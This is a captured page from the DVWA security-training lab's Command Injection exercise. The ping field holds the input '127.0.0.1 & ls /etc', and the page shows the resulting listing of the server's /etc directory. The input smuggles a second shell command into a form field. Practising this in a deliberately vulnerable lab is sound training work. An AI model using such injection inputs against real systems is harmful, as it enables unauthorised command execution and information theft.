 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 & ls /etc Submit
adduser.conf
alternatives
apache2
apt
bash.bashrc
bindresvport.blacklist
ca-certificates
ca-certificates.conf
cron.d
cron.daily
debconf.conf
debian_version
default
deluser.conf
dpkg
e2scrub.conf
emacs
environment
fstab
gai.conf
gprofng.rc
group
group-
gshadow
gss
host.conf
hostname
hosts
init.d
inputrc
issue
issue.net
kernel
ld.so.cache
ld.so.conf
ld.so.conf.d
libaudit.conf
localtime